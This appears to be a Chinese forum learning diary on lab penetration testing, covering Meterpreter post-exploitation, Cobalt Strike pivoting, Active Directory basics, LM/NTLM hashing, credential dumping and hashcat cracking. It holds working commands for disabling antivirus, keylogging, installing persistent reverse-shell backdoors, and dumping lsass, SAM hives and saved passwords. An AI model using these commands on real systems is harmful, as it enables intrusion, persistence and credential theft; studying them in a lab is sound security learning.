
可以参考这两篇文章,了解msf中mimikatz各个模块的使用

  • 使用wdigest命令获取登录过的用户储存在内存里的明文密码。


六、操作文件系统
1.文件的基本操作
ls:列出当前路径下的所有文件和文件夹。
pwd 或 getwd:查看当前路径。
search:搜索文件,使用search -h查看帮助。
cat:查看文件内容,比如cat test.txt。
edit:编辑或者创建文件。和Linux系统的vm命令类似,同样适用于目标系统是windows的情况。
rm:删除文件。
cd:切换路径。
mkdir:创建文件夹。
rmdir:删除文件夹。
getlwd 或 lpwd:查看自己系统的当前路径。
lcd:切换自己当前系统的目录。
lls:显示自己当前系统的所有文件和文件夹。
2.文件的上传和下载
(1) upload
格式:upload 本地文件路径 目标文件路径
(2)download
格式:download 目标文件路径 本地文件路径


七、系统其他操作
1.关闭防病毒软件
run killav
run post/windows/manage/killav
2.操作远程桌面
run post/windows/manage/enable_rdp开启远程桌面
run post/windows/manage/enable_rdp username=test password=test添加远程桌面的用户(同时也会将该用户添加到管理员组)
3.截屏
screenshot
4.键盘记录
keyscan_start:开启键盘记录功能
keyscan_dump:显示捕捉到的键盘记录信息
keyscan_stop:停止键盘记录功能
5.执行程序
execute -h 查看使用方法
-H:创建一个隐藏进程
-a:传递给命令的参数
-i:跟进程进行交互
-m:从内存中执行
-t:使用当前伪造的线程令牌运行进程
-s:在给定会话中执行进程
例:execute -f c:/temp/hello.exe

八、端口转发和内网代理
1.portfwd
portfwd是meterpreter提供的端口转发功能,在meterpreter下使用portfwd -h命令查看该命令的参数。

常用参数:
-l:本地监听端口
-r:内网目标的ip
-p:内网目标的端口
portfwd add -l 7777 -r 192.168.1.146 -p 3389#将 192.168.1.146的3389端口转发到本地的7777端口
2.pivot
pivot是msf最常用的代理,可以让我们使用msf提供的扫描模块对内网进行探测。
(1)首先需要在msf的操作界面下添加一个路由表。
添加命令:route add 内网ip 子网掩码 session的id
打印命令:route print

九、后门
Meterpreter的shell运行在内存中,目标重启就会失效,如果管理员给系统打上补丁,那么就没办法再次使用exploit获取权限,所以需要持久的后门对目标进行控制。
Msf提供了两种后门,一种是metsvc(通过服务启动),一种是persistence(支持多种方式启动)。
1.metsvc
(1) 使用run metsvc -h查看帮助,一共有三个参数。
-A:安装后门后,自动启动exploit/multi/handler模块连接后门
-h:查看帮助
-r:删除后门
(2) 安装后门
命令:run metsvc

命令运行成功后会在C:WindowsTEMP目录下新建随机名称的文件夹,里面生成3个文件(metsvc.dll、metsvc-server.exe、metsvc.exe)。

同时会新建一个服务,显示名称为Meterpreter,服务名称为metsvc,启动类型为”自动”,绑定在31337端口。

(3) 连接后门
使用exploit/multi/handler模块,payload设置为windows/metsvc_bind_tcp,设置目标ip和绑定端口31337。

刚一连上去就断掉了!
metsvc 但是这种方式隐蔽性差,在任务管理器中就可以查看出来,如果用户结束这个进程,那么就失效了

2.persistence
(1) 使用run persistence -h查看参数。
-A:安装后门后,自动启动exploit/multi/handler模块连接后门
-L:自启动脚本的路径,默认为%TEMP%
-P:需要使用的payload,默认为windows/meterpreter/reverse_tcp
-S:作为一个服务在系统启动时运行(需要SYSTEM权限)
-T:要使用的备用可执行模板
-U:用户登陆时运行
-X:系统启动时运行
-i:后门每隔多少秒尝试连接服务端
-p:服务端监听的端口
-r:服务端ip
(2) 生成后门
命令:run persistence -X -i 10 -r 192.168.1.146 -p 4444

可以看到在C:\WINDOWS\TEMP目录下写了一个vb脚本(NvrLvHLSgtpD.vbs),添加了注册表HKCU\Software\Microsoft\Windows\CurrentVersion\Run\qirxFOzbggqDYVw,去靶机中查看

(3) 连接后门
使用exploit/multi/handler模块,payload设置为windows/meterpreter/reverse_tcp,同时设置好服务端监听ip和端口。 然后重启靶机,能够直接连上 (我这里还是没有连上)


回复

使用道具 举报

991

主题

1063

帖子

4315

积分

论坛元老

Rank: 8Rank: 8

积分
4315
 楼主| 发表于 2022-1-5 21:07:42 | 显示全部楼层
本帖最后由 gclome 于 2022-1-6 09:28 编辑

今日小结:
1.阅读文章
2.复现不出网主机直连cs
3.域环境
4.反编译一个c语言程序

5.复现msf代理和端口转发(未成功)

part-1 阅读文章


part2 复现不出网主机直连cs

前情提要
WEB边界服务器是公司对外提供Web服务的机器,该机器可以通内网,同时向公网提供服务。当我们拿下来一个web边界服务器,想继续向里面的内网机器渗透时,就要考虑如何将不出网机器反弹出来,很多情况都是要经过一台中转机器作为中间人(如下图),但是这有个不好的地方就是中间机器如果断了,里面那层机器肯定也就断了,为了减少这种各个肉鸡的关联性,我们将不出网的内网机器直接连到cs服务器上。

准备环境
准备三台机器,一台自己物理机,两台虚拟机
cs服务器ip:192.168.1.134 (模拟外网)
中转机器 ip:两块网卡
桥接模式(与外网连接):192.168.1.150
Nat模式(内网):192.168.133.148
受害机器:192.168.133.145 (模拟内网)
配置监听器
启动CS服务器,配置两个监听器,一个cs监听器,一个中转监听器
cs监服务器的监听器,这里要填两个端口,一个是C2port,一个是bind port,c2 port是载荷要反弹流量的地方,bind port 是cs服务器真正能够提供cs服务的端口,这里的bind可以不填,因为填写了C2 port ,cs会默认开启这个端口,bind这时默认就是 c2 port 的端口值.
先让中转机器上线(使用CS监听器即可)

配置中转监听器:
这里的hosts均写的是中转机器的内网地址,bind端口不用填

转发
在中转机器使用porttunnal进行转发
如下是porttunnel映射对应的配置

这里对外的端口选择和上面配置的中转监听器保持一致,即192.168.133.148:5555
映射到的地方是192.168.1.134:8888也就是cs服务器的端口,需要配置绑定地址(192.168.1.150,因为这块网卡才可以ping通192.168.1.134)

生成载荷
接下来生成一个载荷,使用中转监听器,并将这个载荷放在不出网的内网机器上,运行之后,就反弹回来,并且实现了直连CS服务器。

拓扑图如下:

直连cs的好处:流量转发不会经过其他机器,二是受害机器与CS服务器的直接转发,上线之后即使一台机器被删了,其他机器也不会受影响。不会像中转连接,要是一个机器断掉,这一条线都没了。


part3 域环境

0x01.内网

内网也指局域网( Local Area Network ,LAN),是指在某一区域内由多台计算机互连而成的计算机组,组网范围通常在数千米以内。在局域网内,可以实现文件管理、应用软件共享、打印机共享、工作组的的日程安排、电子邮件和传真邮件服务等。

内网是封闭的,可以由办公室内的两台计算机组成,也可以有一个公司内大量的计算机组成。
0x02.工作组

首先我们要知道工作组和域是不同的两个概念。

当成千上万个计算机互连组成局域网,若不对其进行分组,网络状况将会十分混乱。为了解决这一问题,就提出了工作组(Work Group)这一概念。将不同的计算机按功能或者部门分别列入不同的工作组,比如分成"技术部"工作组、“财务部”工作组,“行政部”工作组等。如果想要访问某个部门的资源,只需在网络里双击该部门的工作组名,就可以看到该部门下所有的计算机了,现在相比之前的网络状况就有序了很多。

工作组没有集中管理作用,工作组里所有计算机都是对等的,没有服务器和客户机之分,因此工作组网络也称为对等网络。

设置工作组的过程如下:右击计算机图标——>属性——>高级系统设置——>更改
接下来可以自行修改计算机名和工作组名,若修改后的工作组名在网络中不存在,就相当于新建了一个工作组

0x03域

域(Domain)是一个有安全边界的计算机集合,安全边界的意思是,在两个域中,一个域的用户无法访问另一个域中的资源。与工作组相比,域的安全管理控制机制更加严格。用户想要访问域内的资源,必须以合法的身份登录域,而用户对域内的资源拥有什么样的权限,还取决于用户在域内的身份。

在一个域环境中,必须要有域控制器。
3.1 域控制器

域控制器(Domain Controller,DC)是域中的一台类似管理服务器的计算机,负责所有连入设备的计算机和用户的验证工作,域中的计算机想互相访问,都要经过域控制器的审核。

域控制器中存在由这个域的账户、密码、属于这个域的计算机等信息构成的数据库。当计算机想要连接到域时,域控制器首先要鉴别这台计算机是否属于域,以及用户使用的登录账户是否存在、密码是否正确。若以上信息有一个不正确,域控就会拒绝这个用户通过这个计算机登录。若用户不能登录,那肯定就不能访问服务器上的资源。

域控就是整个域的通信枢纽,所有的权限身份验证都在域控制器上完成,域内所有用来验证身份的帐号和密码散列值都保存在域控中。所以在实际渗透中,能够拿下域控主机是至关重要的。
3.2 域中的几个环境

在一个域中,通常会有五种情况:单域、父域和子域、域树、域森林、域名服务器

3.2.1 单域

在一个小公司里面,建立一个域(单域)就可以满足需求。在一个域内,通常需要两台域控制器,一台作为DC,另一台作为备份DC(备份是个好习惯)。

3.2.2 父域和子域

若是大企业,一般需要在网络中划分多个域,我们称第一个域为父域,各分部的域称为该域的子域。

比如一个大公司的各个分公司位于不同的地方,就需要使用父域和子域。若是将众多分公司放在一个域内,会导致的信息交互不便且占用宽带较大(同一个域信息交互不会压缩,不同域信息交互会进行压缩),每个域会有自己的安全策略(包括账号密码策略等)。

3.2.3 域树

域树(Tree) 是多个域通过建立信任关系组成的集合,一个域管理员只能管理本域,不能访问或者管理其他域。如果两个域之间需要互相访问,则需要建立信任关系(Trust Relation)。信任关系是连接不同域的桥梁。

在一个域树中,父域可以包含多个子域。子域是相对父域来说的,指的是域名中的每一个段。各子域之间用点隔开,一个“.”代表一个层次。放在域名最后的子域称为最高子域或一级域,它前面的子域称为二级域,依次类推。

比如:域xxx.abc.com的级别比域abc.com低,域zzz.xxx.abc.com比域xxx.abc.com级别低。子域只能使用父域作为其域名的后缀,在一个域树中,域的名字是连续的。

域树中的所有域共享一个活动目录,这个活动目录内的数据分散在各个域中,且每个域只存储该域内的数据。

3.2.4 域森林

域森林是指多个域树通过建立信任关系组成的集合。

域林是指由一个或多个没有形成连续名字空间的域树组成,它与域树最明显的区别就在于域林之间没有形成连续的名字空间,而域树则是由一些具有连续名字空间的域组成。

域林中的所有域树仍共享同一个表结构、配置和全局目录。域林中的所有域树通过Kerberos 信任关系建立起来,所以每个域树都知道Kerberos信任关系,不同域树可以交叉引用其他域树中的对象。域林都有根域,域林的根域是域林中创建的第一个域,域林中所有域树的根域与域林的根域建立可传递的信任关系.

比如abc.com,则可以创建同属与一个林的accp.net,他们就在同一个域林里.

3.2.5 域名服务器
域名服务器(Domain Name Server,DNS)是指用于实现(Domain Name)和与之相对用的IP地址(IP Address)转换的服务器。在内网渗透测试中,大都是通过寻找DNS服务器来确定域控制器的位置的(DNS服务器和域控制器)
3.3 活动目录

活动目录(Activite Directory,AD)是指域环境中提供目录服务的组件,在Windows 2000 Server 开始内置于 Windows Server 产品中。

目录用于存储有关网络对象(例如:用户、组、计算机、共享资源、打印机和联系人等)的信息,目录服务是指帮助用户快速、准确地从目录中找到其他所需要的信息的服务。

活动目录存储的式网络中所有资源的快捷方式,用户可以通过寻找快捷方式来定位资源。这种不考虑被管理对象的具体地理位置的组织框架称为逻辑结构。

活动目录主要提供以下功能:
1.账号集中管理
2.软件集中管理
3.环境集中管理
4.增强安全性
5.更可靠、更短的宕机时间。

一般来说,要是给那台机器安装了活动目录数据库(AD库),那它就是DC
3.4 安全域的划分

划分安全域的目的是将一组等级相同的计算机划入同一个网段。一般将网络划分为三个区域:安全级别最高的内网(一般分为核心区和办公区),安全级别中等的DMZ,安全级别最低的外网。这三个区域负责不同的任务,因此需要不同的访问策略。

内网、外网就不多说了!来说说什么是DMZ

DMZ (demilitarized zone ),“隔离区”,或称“非军事化区”。是为了解决安装防火墙后外部网络的访问用户不能访问内部网络服务器的问题,从而设立的一个非安全系统与安全系统之间的缓冲区。

DMZ 位于企业内部网络和外部网络之间,DMZ 内通常放置一些不含机密信息的公用服务器,比如 WEB 服务器、E-Mail 服务器、FTP 服务器等。这样来自外网的访问者只可以访问 DMZ 中的服务,但不可能接触到存放在内网中的信息等,即使 DMZ 中服务器受到破坏,也不会对内网中的信息造成影响。
3.5 域中计算机的分类

一般分为四类:域控制器、成员服务器、客户机、独立服务器
3.6 域内权限

首先要了解组的概念。组(Group)是用户账号的集合,通过向一组用户分配权限,就可以不必向每个用户分别分配权限。

根据组的权限不同,一般分为域本地组,全局组,通用组

域本地组:多域用户访问单域资源,可以从任何域添加用户账号、通用组和全局组,但只能在其所在域内指派权限。域本地组不能嵌套在其他组中,主要用于授予本域内的访问权限。

全局组:单域访问多域资源(必须是同一个域的用户)。可以将全局组嵌套在其他组内。

通用组:通用组的成员来自域森林中任何域的用户账号、全局组和其他通用组,可以在域森林的任何域中指派权限,可以嵌套在其他组中,非常适合域森林内的跨域访问。

本地组:来自全林,作用于本域
全局组:来自本域,作用于全林
通用组:来自全林,作用于全林

A-G-DL-P 策略
A-G-DL-P 策略是将用户账号添加到全局组中,将全局组添加到域本地组中,然后为域本地组分配资源权限。
● A 表示用户账号
● G 表示全局组
● U 表示通用组
● DL 表示域本地组
● P 表示资源权限


回复

使用道具 举报

991

主题

1063

帖子

4315

积分

论坛元老

Rank: 8Rank: 8

积分
4315
 楼主| 发表于 2022-1-8 21:42:13 | 显示全部楼层
本帖最后由 gclome 于 2022-1-8 21:45 编辑

3、搭建域环境
这里使用三台机器,分别是 windows server 2012 ,windows server 2008 和 windows 7
我们在这里将windows server 2012作为域控
三台机器的ip地址分别为:
windows server 2012:192.168.242.128
windows server 2008:
windows 7:
3.1设置静态ip
域控的ip必须是静态的,所以这里将域控的ip设置为静态ip
打开控制面板-》网络和internent-》网络和共享中心-》更改适配器-》右键ethernet 0 -》属性,接下来选择ipv4进行设置

ipv4设置内容如下图,ip地址设置为 192.168.242.128(这块IP地址可以根据个人来设置,但是前后要保持一致,我们就用它本来的ip地址就好),子网掩码会自动默认为255.255.255.0,默认网关是192.168.242.1(也可以不设置),设置首选DNS服务器IP地址为192.168.242.128(与ip地址保持一致),不设置备用DNS服务器。

3.2 修改主机名
其实这一步并非是必须的,但是为了看起来方便,我们为三个主机设置主机名。
windows server 2012 :DC
windows server 2008 :win-2008
windows 7 :win-7

3.3 安装活动目录和DNS服务
打开Windows 2012 R2的服务器管理器,点击 添加角色和功能,然后一直点下一步直到 服务器角色

在服务器角色,勾选Active Directory域服务和DNS服务器,然后一直下一步,最后安装


3.4 提升服务器为域控
右上角的三角形符号-将此服务器提升为域控制器

添加到新林并设置根域名

输入目录还原模式密码,然后一直下一步


我在进行先决条件检查的时候,提醒administrator的密码强度不够,可以参考这里修改administrator的密码,修改之后,这里还有警告,不过没关系,直接安装即可,安装之后会自动重启。

3.5 将win-7和win-2008加入域中
首先更换这台机器的DNS服务器,修改为域控主机的ip地址

首先在win-2008中ping下域控机器

在修改主机名的地方修改所属域,这里输入域里面的一个账户和密码就可以,输入域控服务器的登录账号密码。

如果一切正常将会提示成功。然后重启

在win7中进行同样的操作


现在就把win7 和win 2008 均加入域中。
3.6 创建AD域用户
在域控机器中创建AD域用户,创建成功后即可在win7和win2008中用域用户账号登录到域


这时候可以在win7和win2008中用域用户账号登录到域,如图所示:
登录到域的格式为:
域名\用户名
密码


这样每个机器都可以通过这个域账户去访问域,如果我们想限制某个账户只能让某台机器使用,我们可以在域控中对这个账户进行配置,如下:
​​


这里的win-2008 就是windows 2008 这台机器,则test2008设置为只能登陆到 win 2008这台机器, 如果我们继续使用windows7去登陆,会被拒绝。

4、LMHash和NTLM Hash
windows 操作系统通常使用两种方法对用户的明文密码进行加密处理。在域环境中,用户信息存储在ntds.dit中,加密后为散列值。

在windows下通过SAMInside提取到的密码Hash时,可以看到有两条,分别是LM-Hash和NT-Hash,这是对同一个密码的两种不同的加密方式。在windows操作系统中,hash的结构通常如下:
username:RIDM-HASH:NT-HASH
windows hash是不加盐的
4.1 LM Hash
LM Hash简介:
LM Hash全名为“LAN Manager Hash”,是微软为了提高Windows操作系统的安全性而采用的散列加密算法,其本质是DES加密。尽管LM Hash较容易被破解,但是为了保证系统的兼容性,Windows只是将LM Hash禁用了(从Windows Vista和Windows Server 2008版本开始,Windows操作系统默认禁用LM Hash),LM Hash明文密码被限制在14位以内,也就是说,如果要停止使用LM Hash,将用户的密码设置为14位以上就好了。如果LM Hash被禁用了,攻击者提高工具抓取的LM Hash通常为"aad3b435b51404eeaad3b435b51404ee"。

生成原理及过程
step 1. 将明文口令转换为其大写形式,假设这里以明文ht123为例,转换为大写格式为:HT123
step 2. 将字符串大写后转换为16进制字符串, 16进制转换:16进制转换,16进制转换文本字符串,在线16进制转换 | 在线工具

得到的16进制字符串为:48 54 31 32 33
step 3.密码不足14字节要求用0补全
1Byte=8bit,上面的16进制字符串共5个字节,共40bits(5*8), 为了满足14字节(112bits)的要求,所以需要补全72bit(9*8)的二进制0 ,补全之后的16进制字符串的长度为:4854313233000000000000000000
step 4.将上述编码分成2组7字节(56bits=7*8)的数据
分别为:
48543132330000
00000000000000
step 5.将每一组7字节的十六进制转换为二进制,每7bit一组末尾加0,再转换成十六进制组成得到2组8字节的编码
首先我们看前半部分48543132330000,将其转化为二进制,转化地址,如下

自己整理拆分一下,将最前面缺失的0补齐:

接下来将每7bit写为一组,并在每组后面加一个0,再转换成16进制:


得到的16进制字符串为:482A0C2622880000
同理得到00000000000000转化后的结果为:0000000000000000
故得到的两组8字节编码为:
482A0C2622880000
0000000000000000
step 6.将以上步骤得到的两组8字节编码,分别作为DES加密key为魔术字符串“KGS!@#$% ”进行加密
KGS!@#$%转为16进制为:4B47532140232425,
使用482A0C2622880000和0000000000000000分别作为密钥key去加密明文4B47532140232425,得到密文如下:

step 7.将两组DES加密后的编码拼接得到结果
得到最终LM-Hash值为:
7990204589EB25C0AAD3B435B51404EE

4.2 NTLM Hash
NTLMHash是微软为了在提高安全性的同时保证兼容性而设计的散列加者算法,NTLMHash是基于MD4加密算法进行加密的。个人版从Windows Vista以后,服务器版从Wndows Sever2003以后,Windows 操作系统的认证方式均为NTLM Hash.

这里以明文密码“Windows2000”作为研究对象。首先在UltraEdit中输入Windows2000,然后点击>>编辑>>十六进制函数>>十六进制编辑,
再点击>>文件>>转换>>ASCII转Unicode,如下图所示获得Unicode字符串为570069006E0064006F00770073003200300030003000,

开头的FF FE用于标识此文本文件为Unicode编码,参考链接:

对所获取的Unicode字符串进行标准MD4单向哈希加密,无论数据源有多少字节,MD4固定产生128-bit的哈希值,产生的哈希值就是最后的NTLM Hash。

从网上下载HashCalc工具,打开后将570069006E0064006F00770073003200300030003000输入数值框中,选择左侧数据格式为十六进制串,去掉HMAC前的对号。选中MD4加密,再点击计算,如下图所示。
hashcalc下载地址SlavaSoft Downloads

发现与pwdump得到的hash值是一样的。


回复

使用道具 举报

991

主题

1063

帖子

4315

积分

论坛元老

Rank: 8Rank: 8

积分
4315
 楼主| 发表于 2022-1-9 21:51:12 | 显示全部楼层

6、windows hash抓取
当ntlm用于没域环境的本地认证时:开机调用登录框让你输密码,系统把密码传给lsass.exe进程。lsass把你输入的密码二话不说先在内存中存一份明文的,当把明文密码加密成NTLM hash之后和windows系统本地存储的SAM数据库中这个登录用户的NTLM hash进行对比,如果一致则登录成功。

当ntlm用于有域环境的网络认证时:可以使用kerberos,也可以使用ntlm。这里的ntlm基于一种叫做challenge/response的机制,这个过程会用到域控中的本地数据库ntds.dit(这里有域用户的ntlm hash)
6.1 mimikatz
在cmd的命令里输入
privilege::debug    //提升权限sekurlsa::logonpasswords    //抓取密码
结果如下,直接爆出来了明文,

6.2 wce
一直不能运行,暂存
6.3PwDump

保证这两个文件在同一目录下,然后管理员运行cmd,pwdump7 运行结果如下:

pwdump8下载下来没有libeay32.dll文件,我把这个文件copy过来,放在与pwdump8.exe同一目录下,运行结果如下,可以发现pwdump8比pwdump7多了域的信息,加上了lm hash的值(这个值其实也没什么用,因为aad3b435b51404eeaad3b435b51404ee是lm hash被禁用后的默认值)


6.4 Quarks PwDump
Quarks PwDump 是一款开放源代码的Windows用户凭据提取工具,它可以抓取windows平台下多种类型的用户凭据,包括:本地帐户、域帐户、缓存的域帐户和Bitlocker。

PwDump支持的操作系统为Windows XP/Windows 2003/Windows Vista/Windows 7/Windows 2008/Windows 8。在Windows的密码系统中,密码以加密的方式保存在/windows/system32/config/下的sam文件里,而账号在登录后会将密码的密文和明文保存在系统的内存中。正常情况下系统启动后,sam文件是不能被读取的,但是PwDump就能读取sam.
(1)QuarksPwDump.exe参数说明:

-dhl 导出本地哈希值
-dhdc导出内存中的域控哈希值
-dhd 导出域控哈希值,必须指定NTDS文件
-db 导出Bitlocker信息,必须指定NTDS文件
-nt 导出ntds文件
-hist 导出历史信息,可选项
-t 导出类型可选默认导出为John类型。
-o 导出文件到本地

(2)、执行抓取用户密码的命令quarksPwDump.exe --dump-hash-local -o hash.txt,我们将抓取到的本地用户的密码保存到本地目录下的hash.txt中,保存的位置以及文件名自己可以设置:
quarksPwDump.exe --dump-hash-local -o hash.txt

6.5 prcodump+mimikatz
procdump,官方工具(意味着不会被当成病毒杀了),可将lsass.exe转储成dmp文件
procdump.exe -accepteula -ma lsass.exe lsass.dmp   #32位系统procdump.exe -accepteula -64 -ma lsass.exe lsass.dmp #64位系统

然后用mimikatz读取,如果没有mimiatz,就要将dmp文件拖到本机上读取。
sekurlsa::minidump lsass.dmpsekurlsa::logonpasswords full

6.6 注册表+mimikatz
先通过系统行命令导出如下三个文件:
reg save hklm\sam sam.hive       reg save hklm\system system.hivereg save hklm\security security.hive

然后在本地上就可以用mimikatz来读取这三个文件
lsadump::sam /sam:sam.hive /system:system.hive /security:security.hive

6.7 LaZagne
LaZagne 是用于获取存储在本地计算机上的大量密码的开源应用程序。每个软件都使用不同的技术(纯文本、API、自定义算法、数据库等)存储其密码。LaZagne 的作用就是找到最常用的一些软件的密码。
LaZagne 几乎支持市面上大部分常用工具。包括浏览器、Git、SVN、Wifi、Databases 等。但是对聊天软件的支持不够本土化,主要支持一些国外的聊天软件。
LaZagne 自身基于py,跨平台性相对较好。但是有时候如果目标机器上没有 py 环境,我们可以把 py 转换成 exe 扔到目标机器上。

个人觉得还是exe的好用,py的需要安一堆依赖
pip install -r requirements.txt
我这里直接使用exe的


回复

使用道具 举报

991

主题

1063

帖子

4315

积分

论坛元老

Rank: 8Rank: 8

积分
4315
 楼主| 发表于 2022-1-11 21:27:02 | 显示全部楼层
7、爆破系统hash7.1 在线破解
somd5网站
先去这个网址进行解密,会识别出加密类型并进行解密,如下:

cmd5网站:md5在线解密破解,md5解密加密 ,这个可以破解挺多的,但就是要花钱

7.2 hashcat
hashcat是一款自称为世界上最快的密码破解工具,Hashcat是这世界上最快的也是最先进的密码恢复工具。有一个好的密码字典的话,我们可以很容易的从一个大型密码列表中,破译出超过百分之九十的密码。Hashcat是在2009年写出来的,在hashcat出现之前,已经有很多接近完美的工具了,比如“PasswordPro”,”John The Ripper”。但是由于某些不为人知的原因,这两个工具都不支持多线程。于是就出现了利用现代CPU的多个内核进行运算的hashcat。

hashcat在windows和linux下均可支持使用,一般kali会自带这个工具,如果想安装,可以参考下面这几篇文章:
接下来我直接在kali里面做测试
hashcat -h 查看帮助手册,可以看到常用的操作指令,hash类型,攻击模式,输出格式,字符集,设备类型等信息。
指定hash类型
-m /--hash-type
我们知道hashcat可以破译大量的密码类型,它可以破译大约210种密码,其中绝大多数是hash。想通过hashcat进行密码破译,首先需要了解密码的形式,然后根据密码形式索引这个密码在hashcat中的编号。

hashcat的五种攻击模式
-a/--attack-mode
-a命令可以指定攻击模式。用hashcat破译密码,仅知到密码的编号是不够的,还需要选定用hashcat进行密码破译的攻击模式。
Hashcat4.0.1有5中攻击模式,每种攻击模式都有其特征。
                       
编号
                       
                       
攻击模式
                       
                       
含义
                       
                       
0
                       
                       
straight
                       
                       
直接攻击模式
                       
                       
1
                       
                       
Combinstion
                       
                       
组合攻击模式
                       
                       
3
                       
                       
Brute-force
                       
                       
爆力破解模式
                       
                       
6
                       
                       
Hybrid Wordlist+Mask
                       
                       
字典+掩码组合
                       
                       
7
                       
                       
Hybird Mask+Wordlist
                       
                       
掩码+字典组合
                       
直接攻击模式(-a 0)
直接攻击模式就是直接利用字典进行密码爆破,它可以使用单一字典文件,或多个字典文件进行解密。还可以通过将字典与规则文件结合,让密码爆破效率更高。

单字典攻击
hashcat -a 0 –m 1000 hash.txt –o outfile dic.txt
-a 0表示选择攻击类型为直接攻击模式, -m 1000 指定hash类型是 ntlm ,hash.txt是指你dump下来,需要破解的ntlm hash,-o 表示把输入内容写入outfile ,使用的爆破字典是dic.txt
爆破结果如下:

双字典攻击
双字典攻击也是直接攻击模式下的一种情形,会在利用字典文件爆破密码时,加载两个字典文件。这样就扩大了字典文件的空间。
hashcat -a 0 -m 1000 hash.txt -o outfile dic.txt dic1.txt

多字典攻击
没什么好说的,加载超过三个字典进行爆破
hashcat -a 0 -m 1000 hash.txt -o outfile dic.txt dic1.txt dict2.txt
字典目录攻击
利用字典目录攻击会把字典目录下的多个字典文件用于直接攻击,利用字典目录会在直接攻击过程中依次加载字典目录中的多个字典文件,下面命令中的dic是多个字典文件所在的文件夹。
hashcat -a 0 -m 1000 hash.txt -o outfile dic.txt dic1.txt dic

字典+规则攻击
-r/--rule-file 命令会把规则文件中的多条规则作用于字典中的每个字。规则文件可以自己生成,也可以使用hashcat自带的规则文件。hashcat自带的规则文件通常在rules文件夹下。rules文件夹下的规则文件如下:

在字典+规则攻击中,可以用单字典,多字典或字典目录结合规则文件进行密码爆破。其实就是直接攻击摸式结合规则文件的形式。
所谓规则类似于生成候选密码的编程语言,它可以修改,剪切,扩展单词或者是根据条件操作符跳过一些操作。从而可以更加灵活高效的进行攻击。
hashcat -a 0 -m 1000 hash.txt -o outfile dic -r /usr/share/hashcat/rules/best64.rule  

规则攻击和单字典、双字典,多字典、字典目录均可结合使用。

输出命令
-o/--outfile
-o参数后面是输出文件,通过-o命令把破译出的密码输入到指定文件,默认存储形式是hash:plain。前面有关于该命令使用的例子,大家自行去看上面一张图。
--outfile-format
该命令可以指定outfile文件的输出格式。Outfile文件共有15中输出模式。
